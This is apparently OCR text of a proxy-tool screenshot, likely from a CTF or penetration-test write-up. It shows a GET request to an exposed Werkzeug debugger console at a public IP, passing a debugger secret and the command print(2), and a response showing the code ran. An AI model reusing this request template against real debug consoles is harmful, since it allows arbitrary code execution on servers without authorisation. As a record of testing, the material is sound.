 Pretty Raw Hex \n
1 GET /console?&__debugger__=yes&cmd=print(2)&frm=0&s=
A7k7Z5aTZq8okz2Jnao2 HTTP/1.1
2 Host: 1.116.144.135:5000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
4 Accept: */*
5 Referer: http://1.116.144.135:5000/console
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: __wzdf0ba6bd8a71808851f3c=1685185061|ecc16b009496
9 Connection: close
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.4 Python/3.8.10
3 Date: Sat, 27 May 2023 10:59:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 15
6 Connection: close
7
8 >>> print(2)
9 2
10